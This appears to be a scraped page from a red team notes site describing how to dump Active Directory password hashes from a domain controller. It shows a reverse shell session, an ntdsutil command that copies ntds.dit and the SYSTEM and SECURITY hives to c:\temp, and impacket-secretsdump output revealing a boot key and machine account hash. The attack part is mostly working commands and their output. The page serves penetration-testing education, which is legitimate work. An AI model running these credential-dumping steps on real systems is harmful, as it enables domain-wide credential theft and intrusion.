 Red Team Notes
linkedin
twitter
patreon
github
Search
⌘ K
What is ired.team notes?
PINNED
Pentesting Cheatsheets
Active Directory & Kerberos Abuse
OFFENSIVE SECURITY
Red Team Infrastructure
Initial Access
Code Execution
Code & Process Injection
Defense Evasion
Enumeration and Discovery
Privilege Escalation
Credential Access & Dumping
Dumping Credentials from Lsass
Process Memory with Mimikatz
Dumping Lsass Without Mimikatz
Dumping Lsass without Mimikatz
with MiniDumpWriteDump
Dumping Hashes from SAM via
Registry
Dumping SAM via esentutl.exe
Dumping LSA Secrets
Dumping and Cracking mscash -
Cached Domain Credentials
Dumping Domain Controller
Hashes Locally and Remotely
Powered By GitBook
We can see that the ntds.dit and SYSTEM as well as SECURITY registry hives are being dumped to
c:\temp:
listening on [any] 443 ...
10.0.0.6: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.6] 50228
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
Well, this is embarrassing.
C:\Users\Administrator\Desktop> powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {0c399d92-f076-4f0b-bb69-e20b748f615b} generated successfully.
Snapshot {669c5755-d1d9-4455-a43c-50360e39198f} mounted as C:\$SNAP_201807211544_VOLUMEC$\
Snapshot {669c5755-d1d9-4455-a43c-50360e39198f} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_201807211544_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\temp\Active Directory\ntds.dit
Defragmentation  Status (% complete)
0    10   20   30   40   50   60   70   80   90  100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {669c5755-d1d9-4455-a43c-50360e39198f} unmounted.
IFM media created successfully in c:\temp
ifm: q
We can then dump password hashes offline with impacket:
attacker@local
root@~/tools/mitre/ntds# /usr/bin/impacket-secretsdump -system SYSTEM -security SE
root@~/tools/mitre/ntds# /usr/bin/impacket-secretsdump -system SYSTEM -security SECURITY -ntds ntds.dit local
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
[*] Target system bootKey: 0x6a3b7302149e4b3e994c74cba822a385
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:26350d10808fe0a791595b2a38f4ef51
[*] DefaultPassword
ON THIS PAGE
No Credentials - ntdsutil
No Credentials - diskshad...
With Credentials
References